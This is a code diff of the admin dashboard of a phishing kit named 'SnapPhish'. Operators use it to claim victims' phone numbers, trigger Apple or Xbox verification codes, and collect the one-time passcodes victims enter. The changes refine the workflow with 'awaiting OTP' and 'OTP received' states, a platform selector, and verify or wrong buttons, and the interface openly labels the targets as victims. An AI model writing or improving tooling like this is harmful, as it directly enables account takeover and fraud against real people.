-            border: 2px solid #2a2a2a;
-            background: #121212;
+            border: 2px solid rgba(255,255,255,0.06);
+            background: rgba(255,255,255,0.04);
             color: #fff;
             font-size: 16px;
             margin-bottom: 12px;
             outline: none;
+            transition: all 0.3s;
         }
         .login-box input:focus { border-color: #FFFC00; }
         .login-box button {
@@ -250,6 +241,7 @@
             font-size: 18px;
             font-weight: 600;
             cursor: pointer;
+            transition: all 0.3s;
         }
         .login-box button:hover { transform: scale(1.02); }
         .login-box .hint { color: #555; text-align: center; margin-top: 12px; font-size: 13px; }
@@ -265,7 +257,6 @@
     </style>
 </head>
 <body>
-
     <!-- LOGIN -->
     <div id="loginPage">
         <div class="login-box">
@@ -280,7 +271,6 @@
     <!-- ADMIN PANEL -->
     <div id="adminPage" class="hidden">
         <div class="admin-container">
-
             <!-- HEADER -->
             <div class="header">
                 <h1>💀 <span>Snap</span>Phish</h1>
@@ -295,7 +285,8 @@
             <div class="stats-grid" id="statsGrid">
                 <div class="stat-card"><div class="num" id="statTotal">0</div><div class="label">Total</div></div>
                 <div class="stat-card"><div class="num" id="statPending">0</div><div class="label">Pending</div></div>
-                <div class="stat-card"><div class="num" id="statOtpSent">0</div><div class="label">OTP Sent</div></div>
+                <div class="stat-card"><div class="num" id="statAwaitingOtp">0</div><div class="label">Awaiting OTP</div></div>
+                <div class="stat-card"><div class="num" id="statOtpReceived">0</div><div class="label">OTP Received</div></div>
                 <div class="stat-card"><div class="num" id="statVerified">0</div><div class="label">Verified</div></div>
                 <div class="stat-card"><div class="num" id="statWrong">0</div><div class="label">Wrong</div></div>
             </div>
@@ -325,7 +316,6 @@
             <div id="numbersContainer">
                 <div class="empty-state">Select a queue to view pending numbers.</div>
             </div>
-
         </div>
     </div>
 
@@ -341,7 +331,7 @@
         let lastCount = 0;
 
         // ============================================================
-        // NOTIFICATION SOUND (ting-ting)
+        // NOTIFICATION SOUND
         // ============================================================
         function playNotification() {
             try {
@@ -356,7 +346,6 @@
                 gain.gain.exponentialRampToValueAtTime(0.01, ctx.currentTime + 0.12);
                 osc.start(ctx.currentTime);
                 osc.stop(ctx.currentTime + 0.12);
-                // second beep
                 setTimeout(() => {
                     const osc2 = ctx.createOscillator();
                     const gain2 = ctx.createGain();
@@ -370,7 +359,6 @@
                     osc2.stop(ctx.currentTime + 0.1);
                 }, 150);
             } catch(e) {
-                // fallback
                 try {
                     const audio = new Audio('[data-uri]');
                     audio.volume = 0.3;
@@ -443,7 +431,7 @@
         }
 
         // ============================================================
-        // LOAD QUEUES (with notification)
+        // LOAD QUEUES
         // ============================================================
         async function loadQueues() {
             try {
@@ -459,22 +447,21 @@
                 document.getElementById('countC').textContent = countC;
 
                 const total = countA + countB + countC;
-                if (total > lastCount) {
-                    playNotification();
-                }
+                if (total > lastCount) { playNotification(); }
                 lastCount = total;
 
                 // Stats
                 const all = Object.values(data).flat();
                 document.getElementById('statTotal').textContent = all.length;
                 document.getElementById('statPending').textContent = all.filter(e => e.status === 'pending' || e.status === 'claimed').length;
-                document.getElementById('statOtpSent').textContent = all.filter(e => e.status === 'otp_sent').length;
+                document.getElementById('statAwaitingOtp').textContent = all.filter(e => e.status === 'awaiting_otp').length;
+                document.getElementById('statOtpReceived').textContent = all.filter(e => e.status === 'otp_received').length;
                 document.getElementById('statVerified').textContent = all.filter(e => e.status === 'verified').length;
                 document.getElementById('statWrong').textContent = all.filter(e => e.status === 'wrong').length;
 
                 // Render queue
                 const entries = data[currentQueue] || [];
-                const pending = entries.filter(e => e.status === 'pending' || e.status === 'claimed' || e.status === 'otp_sent');
+                const pending = entries.filter(e => e.status === 'pending' || e.status === 'claimed' || e.status === 'awaiting_otp' || e.status === 'otp_received');
                 const container = document.getElementById('numbersContainer');
 
                 if (pending.length === 0) {
@@ -488,27 +475,29 @@
                             <div class="num">📱 ${entry.number}</div>
                             <div class="meta">${entry.country} · ${entry.network} · ${entry.timestamp.slice(0,16)}</div>
                             ${entry.otp ? `<div class="otp-display">📨 ${entry.otp}</div>` : ''}
-                            ${entry.status === 'otp_sent' ? '<span style="color:#FFFC00;font-size:13px;">⏳ OTP Sent</span>' : ''}
+                            ${entry.status === 'awaiting_otp' ? '<span style="color:#ffaa00;font-size:13px;">⏳ Awaiting OTP</span>' : ''}
+                            ${entry.status === 'otp_received' ? '<span style="color:#FFFC00;font-size:13px;">✅ OTP Received</span>' : ''}
                             ${entry.status === 'claimed' ? '<span style="color:#ffaa00;font-size:13px;">📌 Claimed</span>' : ''}
                             ${entry.claimed_by ? `<span style="color:#888;font-size:12px;">by ${entry.claimed_by}</span>` : ''}
                         </div>
                         <div class="actions" id="actions-${entry.id}">
                             ${entry.status === 'pending' ? `
                                 <button class="btn-claim" onclick="claimNumber('${entry.id}')">🎯 Claim</button>
-                            ` : entry.status === 'claimed' || entry.status === 'otp_sent' ? `
-                                <button class="btn-otp4" onclick="sendOTP('${entry.id}', 4)">🔢 4-Digit (Apple)</button>
-                                <button class="btn-otp6" onclick="sendOTP('${entry.id}', 6)">🔢 6-Digit (Xbox)</button>
+                            ` : entry.status === 'claimed' ? `
+                                <button class="btn-apple" onclick="selectPlatform('${entry.id}', 'apple')">🍎 Apple (4-Digit)</button>
+                                <button class="btn-xbox" onclick="selectPlatform('${entry.id}', 'xbox')">🎮 Xbox (6-Digit)</button>
+                            ` : entry.status === 'awaiting_otp' ? `
+                                <span style="color:#ffaa00;">⏳ Waiting for victim to enter OTP...</span>
+                            ` : entry.status === 'otp_received' ? `
+                                <span style="color:#FFFC00;">OTP: ${entry.otp}</span>
+                                <button class="btn-verified" onclick="markVerified('${entry.id}')">✅ Verified</button>
                                 <button class="btn-wrong" onclick="markWrong('${entry.id}')">❌ Wrong</button>
-                                <button class="btn-verified" onclick="markVerified('${entry.id}')">✅ Verified</button>
-                                <button class="btn-resend" onclick="resendOTP('${entry.id}')">🔄 Resend</button>
                             ` : ''}
                         </div>
                     </div>
                 `).join('');
 
-            } catch (error) {
-                console.error('Load error:', error);
-            }
+            } catch (error) { console.error('Load error:', error); }
         }
 
         // ============================================================
@@ -522,27 +511,20 @@
             }).then(() => loadQueues());
         }
 
-        function sendOTP(qid, length) {
-            const otp = prompt(`Enter ${length}-digit OTP from Apple/Xbox:`);
-            if (!otp || otp.length !== length) { alert(`Enter exactly ${length} digits.`); return; }
+        function selectPlatform(qid, platform) {
+            const length = platform === 'apple' ? 4 : 6;
             fetch('/api/admin/update', {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ queueId: qid, action: length === 4 ? 'otp_4' : 'otp_6', otp: otp })
+                body: JSON.stringify({
+                    queueId: qid,
+                    action: length === 4 ? 'otp_4' : 'otp_6'
+                })
             }).then(() => loadQueues());
         }
 
-        function markWrong(qid) {
-            if (!confirm('Mark as wrong?')) return;
-            fetch('/api/admin/update', {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ queueId: qid, action: 'wrong' })
-            }).then(() => loadQueues());
-        }
-
         function markVerified(qid) {
-            if (!confirm('Mark as verified?')) return;
+            if (!confirm('Mark this number as verified?')) return;
             fetch('/api/admin/update', {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
@@ -550,11 +532,12 @@
             }).then(() => loadQueues());
         }
 
-        function resendOTP(qid) {
+        function markWrong(qid) {
+            if (!confirm('Mark this number as wrong?')) return;
             fetch('/api/admin/update', {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ queueId: qid, action: 'resend' })
+                body: JSON.stringify({ queueId: qid, action: 'wrong' })
             }).then(() => loadQueues());
         }
 
@@ -631,6 +614,5 @@
         document.getElementById('loginPage').classList.remove('hidden');
         document.getElementById('adminPage').classList.add('hidden');
     </script>
-
 </body>
 </html>
